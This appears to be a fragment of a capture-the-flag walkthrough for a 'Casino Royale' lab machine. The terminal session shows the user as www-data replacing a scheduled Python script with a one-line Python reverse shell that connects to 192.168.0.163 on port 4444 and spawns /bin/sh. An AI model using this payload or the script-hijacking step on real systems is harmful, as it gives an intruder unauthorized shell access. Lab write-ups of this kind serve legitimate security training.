 www-data@casino:/tmp$ cat /tmp/wwwle > /opt/casino-royale/casino-data-collection
.py
<wwle > /opt/casino-royale/casino-data-collection.py
www-data@casino:/tmp$ cat /opt/casino-royale/casino-data-collection.py
cat /opt/casino-royale/casino-data-collection.py
#!/usr/bin/python
# Collect logs and user data to sell for marketing research

#file = open("/opt/casino-royale//run.sh","r")
#file = open("/var/log/vsftpd.log","r")
#import pty
#pty.spawn("/bin/bash")
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.0.163",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
#print file.read()